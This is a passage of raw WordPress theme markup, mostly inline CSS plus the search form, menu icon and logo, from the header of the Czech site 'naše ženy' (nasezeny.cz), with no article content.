<style scoped>.tdi_28{min-height:0}.tdi_28>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-wrap{position:relative}.tdi_28{z-index:999!important}</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><div id=tdi_33 class="td_block_inner td-fix-index"><style>.td-category-slide .td-slide-meta {
  background-color: #fff;
  max-width: 60% !important;
  bottom: 25px !important;
}
.td-category-slide .td-slide-meta .td-module-title a:hover {
  color: #db4e5a;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-category-slide .td-slide-meta {
    max-width: 70% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-category-slide .td-slide-meta {
    max-width: 80% !important;
    bottom: 20px !important;
  }
}
@media (max-width: 767px) {
  .td-category-slide .td-slide-meta {
    max-width: 80% !important;
    bottom: 16px !important;
  }
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #9b71f7;
}
.td-big-cat-block .td_module_flex_1 {
  display: block;
}
.tdb_loop_2 .td-module-meta-info {
  margin: 0 auto;
}
.tdb_loop_2 .td-module-meta-info .td-editor-date {
  background-color: #fff;
  padding: 15px 0;
  width: 86%;
}
.tdb_loop_2 .td-next-prev-wrap {
  text-align: center !important;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 12px 0;
    width: 90%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 8px 0;
    width: 100%;
  }
}
</style></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:none}@media (min-width:768px){.tdi_35{margin-left:-5px;margin-right:-5px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}.tdi_35{position:relative}.tdi_35 .td_block_wrap{text-align:left}</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_34_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:100%;height:100%}.tdi_37{width:23%!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:-1px!important;margin-left:-10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-left:-4px!important}}</style>
<style>.tdi_38{display:inline-block}.tdi_38 .tdb-mobile-menu-button i{font-size:22px;width:39.6px;height:39.6px;line-height:39.6px}.tdi_38 .tdb-mobile-menu-button svg{width:22px}.tdi_38 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:39.6px;height:39.6px}.tdi_38 .tdb-mobile-menu-button{color:#000000}.tdi_38 .tdb-mobile-menu-button svg,.tdi_38 .tdb-mobile-menu-button svg *{fill:#000000}.tdi_38 .tdb-mobile-menu-button:hover{color:#db4e5a}.tdi_38 .tdb-mobile-menu-button:hover svg,.tdi_38 .tdb-mobile-menu-button:hover svg *{fill:#db4e5a}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-mobile-menu-button i{font-size:18px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_38 .tdb-mobile-menu-button svg{width:18px}.tdi_38 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28.8px;height:28.8px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_39 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{margin-right:6px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_39 .tdb-head-search-btn i{font-size:20px;width:40px;height:40px;line-height:40px;color:#000000}.tdi_39 .tdb-head-search-btn svg{width:20px}.tdi_39 .tdb-search-icon-svg{width:40px;height:40px}.tdi_39{display:inline-block}.tdi_39 .tdb-search-txt{top:0px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 7px)}.tdi_39 .tdb-head-search-btn:after{bottom:-7px;border-bottom-color:rgba(255,255,255,0)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1240px}.tdi_39 .tdb-search-form{border-width:0px}body .tdi_39 .tdb-drop-down-search-inner,.tdi_39 .tdb-search-form,.tdi_39 .tdb-aj-search{margin:0 auto}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:5px 10px}.tdi_39 .tdb-search-form-inner:after{border-width:0px}.tdi_39 .tdb-head-search-form-btn-icon{top:0px}.tdi_39 .tdb-head-search-form-btn{padding:1px 20px 0;color:#ffffff;background-color:#219caf;font-family:Nunito Sans!important;font-size:11px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_39 .tdb-aj-search-results{padding:25px 20px}.tdi_39 .result-msg{padding:8px;text-align:center;font-family:Nunito Sans!important;font-size:11px!important;font-style:normal!important;font-weight:700!important;text-transform:uppercase!important}.tdi_39 .tdb-head-search-btn svg,.tdi_39 .tdb-head-search-btn svg *{fill:#000000}.tdi_39 .tdb-head-search-btn:hover i{color:#db4e5a}.tdi_39 .tdb-head-search-btn:hover svg,.tdi_39 .tdb-head-search-btn:hover svg *{fill:#db4e5a}.tdi_39 .tdb-drop-down-search-inner{box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}.tdi_39 .tdb-head-search-form-input{color:#000000;font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_39 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #000000}.tdi_39 .tdb-head-search-placeholder{color:rgba(0,0,0,0.7);font-family:Nunito Sans!important;font-size:14px!important;line-height:28px!important}.tdi_39 .tdb-search-form-inner{background-color:#fff4f7}.tdi_39 .tdb-head-search-form-btn svg,.tdi_39 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_39 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#db4e5a}.tdi_39 .tdb-head-search-form-btn:hover svg,.tdi_39 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_39 .result-msg,.tdi_39 .result-msg a{color:#000000}.tdi_39 .result-msg a:hover{color:#219caf}.tdi_39 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_39 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_39 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_39 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_39 .entry-thumb{background-position:center 50%}.tdi_39 .td-image-wrap{padding-bottom:100%}.tdi_39 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_39 .td-image-container,.ie11 .tdi_39 .td-image-container{flex:0 0 auto}.ie10 .tdi_39 .td-module-meta-info,.ie11 .tdi_39 .td-module-meta-info{flex:1}.tdi_39 .td-post-vid-time{display:block}.tdi_39 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_39 .entry-title{margin:0px;font-family:Trirong!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important}.tdi_39 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_39 .td-post-category:not(.td-post-extra-category){display:none}.tdi_39 .td-read-more{display:none}.tdi_39 .td-author-date{display:none}.tdi_39 .td-post-author-name{display:none}.tdi_39 .td-post-date,.tdi_39 .td-post-author-name span{display:none}.tdi_39 .entry-review-stars{display:none}.tdi_39 .td-icon-star,.tdi_39 .td-icon-star-empty,.tdi_39 .td-icon-star-half{font-size:15px}.tdi_39 .td-module-comments{display:none}.tdi_39 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_39 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_39 .td_module_wrap:hover .td-module-title a,.tdi_39 .tdb-aj-cur-element .entry-title a{color:#db4e5a!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_39 .tdb-drop-down-search-inner{left:0px}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_39 .tdb-aj-search-results{padding:22px 20px}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-meta-info{padding:0 0 0 10px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-search-btn i{font-size:16px;width:28.8px;height:28.8px;line-height:28.8px}.tdi_39 .tdb-head-search-btn svg{width:16px}.tdi_39 .tdb-search-icon-svg{width:28.8px;height:28.8px}.tdi_39 .tdb-drop-down-search{top:calc(100% + 6px)}.tdi_39 .tdb-head-search-btn:after{bottom:-6px}.tdi_39 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_39 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_39 .tdb-search-form{padding:15px}.tdi_39 .tdb-head-search-form-input,.tdi_39 .tdb-head-search-placeholder{padding:3px 10px}.tdi_39 .tdb-head-search-form-btn{padding:1px 16px 0;font-size:10px!important}.tdi_39 .tdb-aj-search-results{padding:15px}.tdi_39 .result-msg{padding:5px;font-size:10px!important}.tdi_39 .tdb-head-search-form-input{font-size:12px!important;line-height:25px!important}.tdi_39 .tdb-head-search-placeholder{font-size:12px!important;line-height:25px!important}.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .tdb-aj-search-inner{margin-left:-5px;margin-right:-5px}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-image-wrap{padding-bottom:110%}.tdi_39 .td-module-meta-info{padding:0 0 0 8px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_39 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_39 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;padding-bottom:0px;margin-bottom:0px}.tdi_39 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_39 .td_module_wrap .td-module-container:before{display:block!important}.tdi_39 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_39 .td-module-container:before{bottom:-0px}.tdi_39 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_39 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://nasezeny.cz/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:-5px!important;margin-bottom:-26px!important}</style>
<style>.tdi_40{display:inline-block}.tdi_40 .tdb-logo-a,.tdi_40 h1{align-items:center;justify-content:center}.tdi_40 .tdb-logo-svg-wrap{display:block}.tdi_40 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_40 .tdb-logo-img{max-width:105px}.tdi_40 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:-30px;margin-left:0px}.tdi_40 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_40 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_40 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:block;background:-webkit-linear-gradient(-900deg,#db4e5a,#ef0000);background:linear-gradient(-900deg,#db4e5a,#ef0000);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Marcellus SC!important;font-size:60px!important;line-height:70px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.2px!important;}.tdi_40 .tdb-logo-text-title{display:block;color:#ff0000;font-family:Yanone Kaffeesatz!important;font-size:25px!important;line-height:0px!important;font-weight:400!important;}.tdi_40 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}.tdi_40 .tdb-logo-icon{top:0px;display:block}.tdi_40 .tdb-logo-a:hover .tdb-logo-text-title{color:#219caf;background:none;-webkit-text-fill-color:initial;background-position:center center}html[class*='ie'] .tdi_40 .tdb-logo-text-tagline{background:none;color:#ef0000}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-logo-img{max-width:120px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-logo-img{max-width:100px}.tdi_40 .tdb-logo-text-title{font-size:16px!important;}.tdi_40 .tdb-logo-text-tagline{font-size:7px!important;letter-spacing:-0.2px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nasezeny.cz/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nasezeny.cz/wp-content/uploads/2021/10/pngwing.com-9.png" alt="Logo"  title=""  width="564" height="717" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">naše</span><span class="tdb-logo-text-tagline">ženy</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_42  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42>.wpb_wrapper,.tdi_42>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_42>.wpb_wrapper>.tdc-elements{width:100%}.tdi_42>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_42>.wpb_wrapper{width:100%;height:100%}.tdi_42{width:54%!important}@media (min-width:768px) and (max-width:1018px){.tdi_42{width:56%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_43 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_43"  style=" z-index: 999;">
<style>.tdi_43{margin-bottom:-25px!important;margin-left:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-100px!important;margin-left:95px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{display:inline-block!important}}</style>
